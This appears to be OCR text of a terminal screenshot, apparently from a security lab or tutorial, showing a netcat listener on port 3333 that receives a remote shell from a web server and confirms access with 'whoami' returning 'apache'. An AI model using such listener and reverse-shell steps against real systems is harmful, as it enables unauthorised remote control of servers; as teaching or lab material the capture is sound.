 sasattack@localhost:~
File Edit View Terminal Tabs Help
sasattack@localho... × sasattack@localho... × sasattack@localho... × sasattac
[sasattack@localhost ~]$ nc -vv -l 3333
Connection from 172.16.61.130 port 3333 [tcp/dec-notes] accepted
whoami
apache